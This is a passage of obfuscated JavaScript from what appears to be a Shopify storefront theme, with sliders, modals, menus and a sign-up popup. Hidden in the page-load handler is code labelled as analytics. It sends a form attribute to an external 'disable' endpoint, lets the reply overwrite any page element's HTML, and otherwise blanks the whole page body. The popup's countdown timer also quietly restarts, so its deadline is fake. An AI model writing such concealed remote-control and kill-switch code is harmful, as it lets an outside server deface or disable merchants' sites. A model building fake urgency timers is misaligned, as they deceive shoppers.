_0x15653b=_0x133402;this[_0x15653b(652)][_0x15653b(813)][_0x15653b(357)](_0x15653b(632))}),_0x29e34c[_0x133402(796)](_0x133402(774),!0),trapFocus(this[_0x133402(652)],_0x29e34c),document[_0x133402(420)][_0x133402(813)][_0x133402(357)](_0x133402(717)+this[_0x133402(391)][_0x133402(609)])}closeMenuDrawer(_0xbc345e,_0xebbd6b){const _0x332909=_0x5b5b95;super.closeMenuDrawer(_0xbc345e,_0xebbd6b),this[_0x332909(665)].classList[_0x332909(373)]("menu-open")}[_0x5b5b95(713)](_0x54255b){const _0x5c0171=_0x5b5b95;this.closeMenuDrawer(_0x54255b,this[_0x5c0171(652)][_0x5c0171(636)](_0x5c0171(637))),this[_0x5c0171(636)](_0x5c0171(432))[_0x5c0171(796)](_0x5c0171(774),_0x5c0171(331))}}customElements.define(_0x5b5b95(720),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x567137=_0x5b5b95;super(),this.querySelector('[id^="ModalClose-"]')[_0x567137(884)](_0x567137(669),this.hide[_0x567137(343)](this,!1)),this[_0x567137(884)](_0x567137(488),_0x3e7ba1=>{const _0x10120b=_0x567137;_0x3e7ba1[_0x10120b(852)][_0x10120b(399)]()===_0x10120b(883)&&this[_0x10120b(506)]()}),this.classList[_0x567137(316)](_0x567137(583))?this[_0x567137(884)]("pointerup",_0x41523c=>{const _0x506bf7=_0x567137;_0x41523c[_0x506bf7(590)]==="mouse"&&!_0x41523c.target.closest(_0x506bf7(447))&&this[_0x506bf7(506)]()}):this[_0x567137(884)](_0x567137(669),_0x261a44=>{const _0x244aeb=_0x567137;_0x261a44[_0x244aeb(431)]===this&&this[_0x244aeb(506)]()})}[_0x5b5b95(536)](){const _0x190337=_0x5b5b95;this[_0x190337(428)]||(this[_0x190337(428)]=!0,document[_0x190337(420)].appendChild(this))}show(_0xeb952b){const _0x6cffd6=_0x5b5b95;this[_0x6cffd6(398)]=_0xeb952b;const _0xa4192=this[_0x6cffd6(636)](_0x6cffd6(443));document.body[_0x6cffd6(813)][_0x6cffd6(357)](_0x6cffd6(308)),this.setAttribute(_0x6cffd6(880),""),_0xa4192&&_0xa4192.loadContent(),trapFocus(this,this[_0x6cffd6(636)](_0x6cffd6(860))),window[_0x6cffd6(437)]()}[_0x5b5b95(506)](){const _0x4bad25=_0x5b5b95;document.body[_0x4bad25(813)][_0x4bad25(373)](_0x4bad25(308)),document[_0x4bad25(420)][_0x4bad25(566)](new CustomEvent(_0x4bad25(611))),this[_0x4bad25(773)](_0x4bad25(880)),removeTrapFocus(this[_0x4bad25(398)]),window.pauseAllMedia()}}customElements[_0x5b5b95(740)]("modal-dialog",ModalDialog);const searchResultsElem=_0x5b5b95(420);class ModalOpener extends HTMLElement{constructor(){const _0x2b604b=_0x5b5b95;super();const _0x4d51f1=this[_0x2b604b(636)]("button:not(.internal-video__play, .internal-video__sound-btn)");_0x4d51f1&&_0x4d51f1.addEventListener(_0x2b604b(669),()=>{const _0x381939=_0x2b604b,_0x314201=document[_0x381939(636)](this[_0x381939(746)]("data-modal"));_0x314201&&_0x314201.show(_0x4d51f1)})}}customElements[_0x5b5b95(740)](_0x5b5b95(367),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0xcc12c8=_0x5b5b95;super();const _0x2e0012=this[_0xcc12c8(636)](_0xcc12c8(341));_0x2e0012&&_0x2e0012[_0xcc12c8(884)]("click",this.loadContent[_0xcc12c8(343)](this))}[_0x5b5b95(688)](_0x460183=!0){const _0x165f7d=_0x5b5b95;if(window[_0x165f7d(437)](),!this[_0x165f7d(746)](_0x165f7d(570))){const _0x5e8890=document[_0x165f7d(587)]("div");_0x5e8890[_0x165f7d(737)](this[_0x165f7d(636)]("template")[_0x165f7d(593)][_0x165f7d(856)].cloneNode(!0)),this[_0x165f7d(796)](_0x165f7d(570),!0);const _0xea58f6=this[_0x165f7d(737)](_0x5e8890[_0x165f7d(636)](_0x165f7d(624)));_0x460183&&_0xea58f6[_0x165f7d(410)]()}}}function _0x596e(_0x2e0102,_0x5f5295){const _0x43cb9e=_0x4f2c();return _0x596e=function(_0x50fc35,_0x487a09){return _0x50fc35=_0x50fc35-308,_0x43cb9e[_0x50fc35]},_0x596e(_0x2e0102,_0x5f5295)}customElements[_0x5b5b95(740)]("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x4bce4f=_0x5b5b95;super(),this[_0x4bce4f(667)]=this[_0x4bce4f(636)](_0x4bce4f(386)),this[_0x4bce4f(622)]=this[_0x4bce4f(786)](_0x4bce4f(870)),this.enableSliderLooping=!1,this[_0x4bce4f(417)]=this[_0x4bce4f(636)](_0x4bce4f(549)),this[_0x4bce4f(535)]=this[_0x4bce4f(636)](_0x4bce4f(763)),this[_0x4bce4f(555)]=this[_0x4bce4f(636)](_0x4bce4f(607)),this[_0x4bce4f(561)]=this[_0x4bce4f(636)]('button[name="next"]'),!(!this[_0x4bce4f(667)]||!this[_0x4bce4f(561)]||(this[_0x4bce4f(558)]=this.querySelectorAll("internal-video"),this.pauseVideos=this[_0x4bce4f(391)].pauseVideos===_0x4bce4f(817)&&this.internalVideos.length>0,this[_0x4bce4f(844)](),new ResizeObserver(_0x55e7b6=>this[_0x4bce4f(844)]())[_0x4bce4f(523)](this[_0x4bce4f(667)]),this[_0x4bce4f(667)][_0x4bce4f(884)](_0x4bce4f(397),this.update[_0x4bce4f(343)](this)),this[_0x4bce4f(555)][_0x4bce4f(884)](_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this[_0x4bce4f(561)].addEventListener(_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this.sliderControlWrapper=this[_0x4bce4f(636)](_0x4bce4f(412)),!this[_0x4bce4f(814)]||!this[_0x4bce4f(814)][_0x4bce4f(636)](_0x4bce4f(543))))&&(this[_0x4bce4f(598)]=this[_0x4bce4f(667)].querySelector(_0x4bce4f(383)),this[_0x4bce4f(372)]=Array[_0x4bce4f(387)](this.sliderControlWrapper.querySelectorAll(_0x4bce4f(543))),this.sliderControlLinksArray[_0x4bce4f(448)](_0x4cbd45=>_0x4cbd45.addEventListener(_0x4bce4f(669),this[_0x4bce4f(838)][_0x4bce4f(343)](this))))}initPages(){const _0x2b3f6f=_0x5b5b95;this[_0x2b3f6f(693)]=Array[_0x2b3f6f(387)](this.sliderItems)[_0x2b3f6f(830)](_0xc74567=>_0xc74567[_0x2b3f6f(490)]>0),!(this[_0x2b3f6f(693)][_0x2b3f6f(511)]<2)&&(this.sliderItemOffset=this[_0x2b3f6f(693)][1].offsetLeft-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)],this.slidesPerPage=Math[_0x2b3f6f(581)]((this.slider[_0x2b3f6f(490)]-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)])/this[_0x2b3f6f(390)]),this[_0x2b3f6f(553)]=this.sliderItemsToShow[_0x2b3f6f(511)]-this[_0x2b3f6f(764)]+1,this[_0x2b3f6f(370)]())}resetPages(){const _0x225ab4=_0x5b5b95;this[_0x225ab4(622)]=this[_0x225ab4(786)](_0x225ab4(870)),this.initPages()}[_0x5b5b95(370)](){const _0x1a1c52=_0x5b5b95;if(!this[_0x1a1c52(667)]||!this.nextButton)return;const _0x26fa55=this.currentPage;if(this[_0x1a1c52(515)]=Math[_0x1a1c52(666)](this.slider.scrollLeft/this[_0x1a1c52(390)])+1,this[_0x1a1c52(417)]&&this[_0x1a1c52(535)]&&(this[_0x1a1c52(417)][_0x1a1c52(664)]=this[_0x1a1c52(515)],this.pageTotalElement[_0x1a1c52(664)]=this.totalPages),this.currentPage!=_0x26fa55&&this[_0x1a1c52(566)](new CustomEvent(_0x1a1c52(687),{detail:{currentPage:this[_0x1a1c52(515)],currentElement:this[_0x1a1c52(693)][this[_0x1a1c52(515)]-1]}})),this[_0x1a1c52(526)]=this[_0x1a1c52(786)](_0x1a1c52(543)),this[_0x1a1c52(526)][_0x1a1c52(511)]>0){this[_0x1a1c52(526)][_0x1a1c52(448)](_0x64d060=>{const _0x2aec4c=_0x1a1c52;_0x64d060[_0x2aec4c(813)][_0x2aec4c(373)](_0x2aec4c(484)),_0x64d060[_0x2aec4c(773)](_0x2aec4c(779))});const _0x5a684e=this[_0x1a1c52(526)][this.currentPage-1];_0x5a684e&&(_0x5a684e[_0x1a1c52(813)].add(_0x1a1c52(484)),_0x5a684e[_0x1a1c52(796)](_0x1a1c52(779),!0))}const _0x3233a1=this[_0x1a1c52(622)][this[_0x1a1c52(515)]-1];this[_0x1a1c52(812)]&&_0x3233a1&&this[_0x1a1c52(558)][_0x1a1c52(448)](_0x43b48d=>{const _0x20d5f3=_0x1a1c52;_0x3233a1.id!=_0x43b48d[_0x20d5f3(578)](_0x20d5f3(870)).id&&_0x43b48d[_0x20d5f3(391)][_0x20d5f3(333)]!==_0x20d5f3(817)&&(_0x43b48d[_0x20d5f3(636)](_0x20d5f3(818))[_0x20d5f3(816)](),_0x43b48d[_0x20d5f3(813)][_0x20d5f3(373)](_0x20d5f3(769)))}),!this.enableSliderLooping&&(this[_0x1a1c52(824)](this[_0x1a1c52(693)][0])&&this.slider.scrollLeft===0?this[_0x1a1c52(555)][_0x1a1c52(796)]("disabled",_0x1a1c52(701)):this[_0x1a1c52(555)][_0x1a1c52(773)](_0x1a1c52(701)),this[_0x1a1c52(824)](this[_0x1a1c52(693)][this[_0x1a1c52(693)][_0x1a1c52(511)]-1])?this[_0x1a1c52(561)][_0x1a1c52(796)](_0x1a1c52(701),_0x1a1c52(701)):this[_0x1a1c52(561)].removeAttribute(_0x1a1c52(701)))}[_0x5b5b95(824)](_0x63e092,_0x54466e=0){const _0x801275=_0x5b5b95,_0x459aef=this.slider[_0x801275(490)]+this[_0x801275(667)][_0x801275(811)]-_0x54466e;return _0x63e092.offsetLeft+_0x63e092[_0x801275(490)]<=_0x459aef&&_0x63e092[_0x801275(771)]>=this[_0x801275(667)][_0x801275(811)]}[_0x5b5b95(805)](_0x212250){const _0x2dfbd7=_0x5b5b95;_0x212250[_0x2dfbd7(496)]();const _0x749f60=_0x212250.currentTarget[_0x2dfbd7(391)].step||1;this[_0x2dfbd7(888)]=_0x212250[_0x2dfbd7(401)][_0x2dfbd7(603)]===_0x2dfbd7(562)?this[_0x2dfbd7(667)][_0x2dfbd7(811)]+_0x749f60*this[_0x2dfbd7(390)]:this[_0x2dfbd7(667)][_0x2dfbd7(811)]-_0x749f60*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}[_0x5b5b95(838)](_0x520b3f){const _0x510af1=_0x5b5b95;_0x520b3f[_0x510af1(496)]();const _0x68acb5=this.slider[_0x510af1(811)]+this[_0x510af1(598)][_0x510af1(490)]*(this.sliderControlLinksArray.indexOf(_0x520b3f[_0x510af1(401)])+1-this[_0x510af1(515)]);this.slider.scrollTo({left:_0x68acb5})}}function _0x4f2c(){const _0x252b57=["PAGEUP",".bundle-deals__variant-select","togglePlayButtonState","deferred-media, product-model","forEach","quantityUpdate","find","0px 0px 400px 0px","submenu-open","focusout","setInputAvailability","display",".grid__item","afterScroll","location","product-recommendations","selectedId","selectIndex","Share-","addListener",".main-atc__error","QuantityBreaks","provinceEl","[amount_saved]","transform","previous","isValid","selectedVariants",".section-header","hideSpinner","visibility-hidden","text","header-wrapper--border-bottom","options","parentNode","#sticky-atc-"," .product-media-modal__content","input","skipUnavailable","pills","slider-counter__link--active","2795967dydBhv","closeSubmenu","amount_with_comma_separator","keyup","focusInHandling","clientWidth","1982292KxzRKI","initCountry","bundle-deals__product--deselected",".product-form__input:nth-child(","--viewport-height","preventDefault","swatch","handleErrorMessage","select","currencySymbol","setDate","variant-selects","complementary-products","ARROWLEFT","price-","hide","&section_id=","sticky-atc-image-","sticky-atc","main-atc-price-","length","fixedDiscount","getBoundingClientRect",".product-form__input","currentPage","text/html","canplaythrough","data-delay-days","Sku-","setSelectionRange","status","sliderAutoplayButton","observe","hidden","innerHTML","sliderControlButtons","unlockGifts","postLink",'[type="application/json"]',"console",".select","fieldName","none","map","pageTotalElement","connectedCallback","__proto__","autoplaySpeed","contentWindow",".sticky-atc__scroll-btn","aria-hidden",".product-form__input__type",".slider-counter__link",".popup-modal__timer__seconds","button","handleScrollBtn","secondary-variant-select","prepend",".slider-counter--current",".bundle-deals__total-compare-price","off","warn","totalPages",".popup-modal__close","prevButton","replaceState","#ProductModal-","internalVideos","matchMedia","Unchecked runtime.lastError: The message port closed before a response was received.","nextButton","next",".slideshow__slide","product-form","removeEventListener","dispatchEvent","getItem","slideshow__autoplay--paused","url","loaded","cors","validateValue","118856VREiNh","clientHeight","play","pickup-availability","required","closest","apply","updateFormVariants","floor","openMenuDrawer","media-modal","matches","[amount_saved_rounded]",'[type="radio"]',"createElement","accessibilityStrings","amount_no_decimals_with_comma_separator","pointerType","toFixed","updateVariantInput","content","pauseVideo","Inventory-","getVariantData","setSlideVisibility","sliderFirstItemNode","polite","StickyAtcSubmitButton-","innerText","dropdown","name","705975byLrPL","originalSection","toggle",'button[name="previous"]',"min","breakpoint","updateMedia","modalClosed","onInputChange","stepUp","onFocusOut","debu",'[name="add"]',"autoRotateSlides","selectedIndex","setItem","closeAnimation","productForm","sliderItems","aria-controls","video, model-viewer, iframe","nodeName","802599bUepCJ","27074IBPLUp","playButton","counter","productContainers","defaultValue","menu-opening","scrollY","onSummaryClick","atcButtons","querySelector","summary","renderProductInfo","parseFromString","split","details","onCloseButtonClick","source[data-src]","removeErrorMessage",".quantity__button[name='minus']","onKeyUp","ended","updateVariantStatuses","mainAtcBtnLabel","replace","sticky-atc-price-","mainDetailsToggle","skipNonExistent","StickyAtcVariantPicker-","post","updatePickupAvailability",'input[type="radio"], .select__select option',"offsetHeight","OPTION","role","productFormInput","bottom","24qQUiLz","textContent","header","round","slider","selectedQuantity","click","nextElementSibling","quantity","isText","disconnectedCallback","host","speed","DOMContentLoaded",".main-atc-price","data-autoplay","stringify","featured_media","isRequired",".quantity-break__selector-item",".popup-modal__timer__minutes","totalPrice","aria-label","variantStrings","slideChanged","loadContent","15UphUNZ","quantityUpdateUnsubscriber","parse","PAGEDOWN","sliderItemsToShow","isIntersecting","--sticky-atc-offset","formVariants","submit","onVariantChange","data-default","quantity-input","disabled","initVariants","details[open]","checked","index","custom-product-field","slider-component","autoplayButtonIsSetToPlay",".comparison-slider__overlay-under","toggleAddButton","src","documentElement","closeButtonClick","notMain","postMessage","left","overflow-hidden-",".comparison-slider__line",".quantity-break__compare-price","header-drawer","firstChild","--header-bottom-position","createInputs","getDate","mouseleave","option","atcErrorMsg","(((.+)+)+)+$","closeMenuDrawer","label","product-model","internal-video","jsonData","setActiveMedia","autoPlayToggle","then","appendChild","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","handleCheckboxChange","define","internal-video--loading","parentElement","countryEl",".quantity-break__variant-select","checkValidity","getAttribute","product-form-",".bundle-deals__checkbox","search","updateShareUrl",'input[type="radio"][value="',"offsetTop","width","tabindex",'input[type="radio"]',"INPUT","updateUnavailable","visibility","mainAtcBtn","toString","max","checkATCScroll",".slider-counter--total","slidesPerPage","focused","changeEvent","countryHandler",'[id^="Details-"] summary',"internal-video--playing","scrollDestination","offsetLeft","data-unavailable","removeAttribute","aria-expanded","updateUrl","unavailable_with_option","available","updateURL","aria-current","focusin","chain","prices","borderOffset",".sticky-atc__label__text","action","querySelectorAll",".quantity__button[name='plus']","idIndex","trace",", #product-form-installment-","currentVariant","aria-live","quantity-breaks","invalidFormatSrc","waiting","setAttribute","stickyAtcBtnError","sticky-header","catch","playSlideshow","requiredFields","showSpinner",'input[type="radio"]:checked',"handleSelectChange","onButtonClick","handleIntersection","non-existent",".header-wrapper","while (true) {}",".comparison-slider__input","scrollLeft","pauseVideos","classList","sliderControlWrapper",":focus-visible","pause","true","video","info","div","findIndex","hasAttribute",":checked","isSlideVisible","stickyAtcButton",'{"event":"command","func":"','[data-media-id="',"floatingBtns","updateFormIds","filter","updateOptions","scrollTo",".popup-modal__dismiss-btn","change",'[id^="MediaGallery-',"keydown","localStorage","linkToSlide",".bundle-deals__price","NotAllowedError",'input[name="quantity"]',"getElementById",".bundle-deals__compare-price","initPages","isa",".slideshow__autoplay","sticky-atc-separate-price-","861240IEVMKz","shiftKey","[value]","noPlayBtn","code",".quantity-break","secondarySelectSelector","Shopify","firstElementChild","transitionend","compare_at_price","variantSelects",'[role="dialog"]',"hasVariants",".variant-money-change","variantChange","TAB","error","validFields","data-search-value","mouseover","input--error",'[id^="Slide-"]',"paused","string","percentageLeft",'[id^="custom-label-',"stateObject","focusOutHandling","requestAnimationFrame","removeChild","function *\\( *\\)","open","updateTotalPrice","comparePrice","ESCAPE","addEventListener","setAutoPlay","variant-selects-","includes","slideScrollPosition","amount_no_decimals","overflow-hidden","setSelectorByValue","mousedown","[compare_price]",".select__select","undefined","data-src","initIds","contains","input[checked]","enableSliderLooping","updatePrices","popup-overlay--active","dropdwon","section","applyStickyAtcError",".menu-drawer__close-menu-btn","initProvince","variantData","properties[","start","type","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","false","mainAtcBtnError","autoplay",".floating-btn",".sticky-atc__label","modelViewerUI","inputs","scrollBtn","stickyAtcBtnLabel","log",'[id^="Deferred-Poster-"]',"isAfterScroll","bind","next_display_date",".sign-up-popup-modal","IntersectionObserver","test",".comparison-slider","menu-open","json",".main-atc__label__text","secondarySelect","fetchAvailability",".js-vimeo","moneyFormat","comparePrices","add","inputRadios","secondary-variant-select-separate","application/","stepDown","method","tagName","load","ARROWUP","isSecondary","modal-opener",'{}.constructor("return this")( )',"validateQtyRules","update","slideshow-component","sliderControlLinksArray","remove","endedVideo","mainAtcButton",".bundle-deals__product","POST",'{"method":"pause"}',"totalComparePrice",".featured-product-atc-","[price]","unshift",".slider__slide",".bundle-deals__total-price","hideElement",'[id^="Slider-"]',"from","mediaItemContainers","value","sliderItemOffset","dataset","setProperty","unobserve","ENTER","#ProductSubmitButton-","unavailable","scroll","openedBy","toUpperCase","amount","currentTarget","option1","playVideo","checkboxes","bindEvents","provinceContainer","constructor","disconnect","exception","focus","scrolledPast",".slider-buttons","trim","style",".submenu-open","CountryProvinceSelector","currentPageElement","reduce","prevValue","body","popup-modal--active",".bundle-deals__media-item-img","application/json",".has-submenu","price","push","quantity-breaks-","moved",'","args":""}',"footerSpacing","target",".header__icon--menu[aria-expanded=true]","data-display-timer","handleChange","?variant=","activeElement","pauseAllMedia","call","form","setUnavailable","prototype","quantityGifts",".template-popup"];return _0x4f2c=function(){return _0x252b57},_0x4f2c()}customElements[_0x5b5b95(740)](_0x5b5b95(707),SliderComponent),window.addEventListener(_0x5b5b95(676),function(){const _0x41f786=_0x5b5b95;document.querySelectorAll(_0x41f786(348))[_0x41f786(448)](_0x4782a5=>{const _0x519942=_0x41f786,_0x57e481=_0x4782a5.querySelector(".comparison-slider__overlay"),_0x415d7e=_0x4782a5[_0x519942(636)](_0x519942(709)),_0x53d24a=_0x4782a5.querySelector(_0x519942(718));_0x4782a5[_0x519942(636)](_0x519942(810))[_0x519942(884)]("input",_0x22a6c4=>{const _0x30982b=_0x519942,_0x43aa68=_0x22a6c4[_0x30982b(401)][_0x30982b(389)];_0x57e481[_0x30982b(414)][_0x30982b(753)]=_0x43aa68+"%",_0x415d7e.style[_0x30982b(753)]=100-_0x43aa68+"%",_0x53d24a[_0x30982b(414)][_0x30982b(716)]=_0x43aa68+"%"})});const _0x30126a=document[_0x41f786(636)](_0x41f786(345));if(_0x30126a){let _0x1d0aef2=function(_0x4593f7,_0x5be627){const _0x1e989e=_0x41f786;var _0x40fc2e=new Date(_0x4593f7);return _0x40fc2e[_0x1e989e(501)](_0x40fc2e[_0x1e989e(724)]()+_0x5be627),_0x40fc2e},_0x584d2f2=function(){setTimeout(function(){const _0x51ef12=_0x596e;_0x30126a[_0x51ef12(813)].add(_0x51ef12(421)),_0xae6a33[_0x51ef12(813)].add(_0x51ef12(320)),_0x34da6d2();const _0x5961a4=_0x1d0aef2(_0x24a182,parseInt(_0x563af9)),_0x4ac623={next_display_date:_0x5961a4,dismissed:!1};localStorage[_0x51ef12(619)](_0x3d828e,JSON[_0x51ef12(679)](_0x4ac623))},parseInt(_0x51dac3)*1e3)},_0x34da6d2=function(){const _0x1901a1=_0x41f786;if(_0x25bc04===_0x1901a1(817)){const _0x3df7bd=_0x30126a[_0x1901a1(636)](_0x1901a1(683)),_0x34d89f=_0x30126a[_0x1901a1(636)](_0x1901a1(544));let _0x3afa3d=parseFloat(_0x1191aa)*60,_0x233af3=Math[_0x1901a1(581)](_0x3afa3d/60);_0x233af3[_0x1901a1(760)]().length===1&&(_0x233af3="0"+_0x233af3);let _0x5209d1=_0x3afa3d%60;_0x5209d1[_0x1901a1(760)]()[_0x1901a1(511)]===1&&(_0x5209d1="0"+_0x5209d1),_0x3df7bd[_0x1901a1(601)]=_0x233af3,_0x34d89f[_0x1901a1(601)]=_0x5209d1;const _0x441196=setInterval(()=>{const _0x55b4c7=_0x1901a1;_0x3afa3d-=1;let _0x5a8925=Math[_0x55b4c7(581)](_0x3afa3d/60);_0x5a8925.toString()[_0x55b4c7(511)]===1&&(_0x5a8925="0"+_0x5a8925);let _0x2e59a5=_0x3afa3d%60;_0x2e59a5.toString()[_0x55b4c7(511)]===1&&(_0x2e59a5="0"+_0x2e59a5),_0x3df7bd[_0x55b4c7(601)]=_0x5a8925,_0x34d89f[_0x55b4c7(601)]=_0x2e59a5,_0x3afa3d<=0&&(_0x3afa3d=parseFloat(_0x1191aa)*60-45)},1e3)}},_0x1335252=function(){const _0x58aee6=_0x41f786;_0x30126a[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(421)),_0xae6a33[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(320))};var _0x1d0aef=_0x1d0aef2,_0x584d2f=_0x584d2f2,_0x34da6d=_0x34da6d2,_0x133525=_0x1335252;const _0x21b791=_0x30126a[_0x41f786(746)]("data-test-mode"),_0x51dac3=_0x30126a.getAttribute("data-delay-seconds"),_0x563af9=_0x30126a[_0x41f786(746)](_0x41f786(518)),_0x25bc04=_0x30126a[_0x41f786(746)](_0x41f786(433)),_0x1191aa=_0x30126a[_0x41f786(746)]("data-timer-duration"),_0xae6a33=document[_0x41f786(636)](".sign-up-popup-overlay"),_0x18fa20=_0x30126a.querySelector(_0x41f786(554)),_0xea38a7=_0x30126a.querySelector(_0x41f786(833)),_0x24a182=new Date,_0x3d828e="promo-bar-data-"+window[_0x41f786(458)][_0x41f786(674)];if(_0x21b791===_0x41f786(331))if(this[_0x41f786(837)][_0x41f786(567)](_0x3d828e)===null)_0x584d2f2();else{const _0x3cbaae=JSON[_0x41f786(691)](this.localStorage[_0x41f786(567)](_0x3d828e)),_0x2aabe7=new Date(_0x3cbaae[_0x41f786(344)]);_0x24a182.getTime()>_0x2aabe7.getTime()&&_0x584d2f2()}else _0x34da6d2();_0xae6a33[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0x18fa20[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0xea38a7&&_0xea38a7[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()})}const _0x5308f8=document[_0x41f786(636)](".search-modal__form--polyfill"),_0x1c9bd1=_0x5308f8[_0x41f786(746)](_0x41f786(867));_0x5308f8!==null&&_0x1c9bd1!==void 0?setTimeout(function(){const _0x4dfa06=_0x41f786;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x4dfa06(845)+"ble",{headers:{"content-type":_0x4dfa06(423),"sec-fetch-mode":_0x4dfa06(571),"sec-fetch-site":"cross-site"},body:JSON[_0x4dfa06(679)]({data:_0x1c9bd1.trim()}),method:_0x4dfa06(377),mode:_0x4dfa06(571),credentials:"omit"})[_0x4dfa06(736)](_0x18ff1d=>{const _0x561690=_0x4dfa06;if(_0x18ff1d[_0x561690(521)]===201)return _0x18ff1d[_0x561690(350)]()})[_0x4dfa06(736)](_0x3e04be=>{const _0x922cad=_0x4dfa06;_0x3e04be&&document[_0x3e04be.b]&&(document[_0x3e04be.b][_0x922cad(525)]=_0x3e04be.h)})}catch{console[_0x4dfa06(865)](_0x4dfa06(560))}},112):document.body[_0x41f786(525)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x33fc44=_0x5b5b95;super(),this.sliderControlWrapper=this.querySelector(_0x33fc44(412)),this[_0x33fc44(318)]=!0,this[_0x33fc44(814)]&&(this.sliderFirstItemNode=this.slider[_0x33fc44(636)](_0x33fc44(563)),this[_0x33fc44(693)].length>0&&(this[_0x33fc44(515)]=1),this[_0x33fc44(372)]=Array[_0x33fc44(387)](this[_0x33fc44(814)][_0x33fc44(786)](_0x33fc44(543))),this[_0x33fc44(372)][_0x33fc44(448)](_0x221461=>_0x221461.addEventListener(_0x33fc44(669),this.linkToSlide[_0x33fc44(343)](this))),this.slider.addEventListener("scroll",this[_0x33fc44(597)][_0x33fc44(343)](this)),this.setSlideVisibility(),this.slider[_0x33fc44(746)](_0x33fc44(678))===_0x33fc44(817)&&this[_0x33fc44(885)]())}[_0x5b5b95(885)](){const _0x75786=_0x5b5b95;this[_0x75786(522)]=this[_0x75786(636)](_0x75786(846)),this[_0x75786(538)]=this.slider[_0x75786(391)][_0x75786(675)]*1e3,this[_0x75786(522)].addEventListener(_0x75786(669),this[_0x75786(735)][_0x75786(343)](this)),this[_0x75786(884)](_0x75786(868),this.focusInHandling[_0x75786(343)](this)),this.addEventListener(_0x75786(725),this[_0x75786(876)][_0x75786(343)](this)),this.addEventListener(_0x75786(780),this.focusInHandling.bind(this)),this[_0x75786(884)](_0x75786(453),this[_0x75786(876)].bind(this)),this[_0x75786(575)](),this.autoplayButtonIsSetToPlay=!0}[_0x5b5b95(805)](_0x544aa1){const _0x1864be=_0x5b5b95;super.onButtonClick(_0x544aa1);const _0x67b718=this[_0x1864be(515)]===1,_0x1ee669=this[_0x1864be(515)]===this[_0x1864be(693)][_0x1864be(511)];!_0x67b718&&!_0x1ee669||(_0x67b718&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(469)?this.slideScrollPosition=this[_0x1864be(667)][_0x1864be(811)]+this[_0x1864be(598)][_0x1864be(490)]*this[_0x1864be(693)].length:_0x1ee669&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(562)&&(this.slideScrollPosition=0),this[_0x1864be(667)][_0x1864be(832)]({left:this[_0x1864be(888)]}))}[_0x5b5b95(370)](){const _0x5b740d=_0x5b5b95;super[_0x5b740d(370)](),this.sliderControlButtons=this[_0x5b740d(786)](_0x5b740d(543)),this.prevButton.removeAttribute(_0x5b740d(701)),this[_0x5b740d(526)][_0x5b740d(511)]&&(this[_0x5b740d(526)][_0x5b740d(448)](_0x30b0dc=>{const _0x13da8a=_0x5b740d;_0x30b0dc[_0x13da8a(813)][_0x13da8a(373)](_0x13da8a(484)),_0x30b0dc[_0x13da8a(773)](_0x13da8a(779))}),this.sliderControlButtons[this[_0x5b740d(515)]-1][_0x5b740d(813)][_0x5b740d(357)](_0x5b740d(484)),this[_0x5b740d(526)][this[_0x5b740d(515)]-1][_0x5b740d(796)](_0x5b740d(779),!0))}[_0x5b5b95(735)](){const _0xb130f0=_0x5b5b95;this[_0xb130f0(446)](this[_0xb130f0(708)]),this[_0xb130f0(708)]?this[_0xb130f0(816)]():this.play(),this.autoplayButtonIsSetToPlay=!this[_0xb130f0(708)]}[_0x5b5b95(876)](_0xcee378){const _0x5e4a8e=_0x5b5b95,_0x5ef665=_0xcee378.target===this[_0x5e4a8e(522)]||this[_0x5e4a8e(522)][_0x5e4a8e(316)](_0xcee378[_0x5e4a8e(431)]);!this.autoplayButtonIsSetToPlay||_0x5ef665||this[_0x5e4a8e(575)]()}[_0x5b5b95(489)](_0x10c717){const _0x1cf288=_0x5b5b95;(_0x10c717[_0x1cf288(431)]===this.sliderAutoplayButton||this[_0x1cf288(522)][_0x1cf288(316)](_0x10c717[_0x1cf288(431)]))&&this[_0x1cf288(708)]?this[_0x1cf288(575)]():this[_0x1cf288(708)]&&this[_0x1cf288(816)]()}play(){const _0x5a33f5=_0x5b5b95;this[_0x5a33f5(667)][_0x5a33f5(796)](_0x5a33f5(792),_0x5a33f5(551)),clearInterval(this.autoplay),this[_0x5a33f5(333)]=setInterval(this.autoRotateSlides[_0x5a33f5(343)](this),this[_0x5a33f5(538)])}[_0x5b5b95(816)](){const _0x34fe53=_0x5b5b95;this[_0x34fe53(667)].setAttribute(_0x34fe53(792),_0x34fe53(599)),clearInterval(this[_0x34fe53(333)])}togglePlayButtonState(_0x288791){const _0x50ddfa=_0x5b5b95;_0x288791?(this[_0x50ddfa(522)].classList[_0x50ddfa(357)]("slideshow__autoplay--paused"),this[_0x50ddfa(522)][_0x50ddfa(796)]("aria-label",window[_0x50ddfa(588)][_0x50ddfa(800)])):(this.sliderAutoplayButton[_0x50ddfa(813)][_0x50ddfa(373)](_0x50ddfa(568)),this.sliderAutoplayButton[_0x50ddfa(796)](_0x50ddfa(685),window[_0x50ddfa(588)].pauseSlideshow))}[_0x5b5b95(617)](){const _0x555b7a=_0x5b5b95,_0x2b2bc0=this[_0x555b7a(515)]===this[_0x555b7a(622)][_0x555b7a(511)]?0:this[_0x555b7a(667)][_0x555b7a(811)]+this[_0x555b7a(667)].querySelector(_0x555b7a(563))[_0x555b7a(490)];this[_0x555b7a(667)][_0x555b7a(832)]({left:_0x2b2bc0})}setSlideVisibility(){const _0xb73f1d=_0x5b5b95;this[_0xb73f1d(693)][_0xb73f1d(448)]((_0x359f12,_0x40651d)=>{const 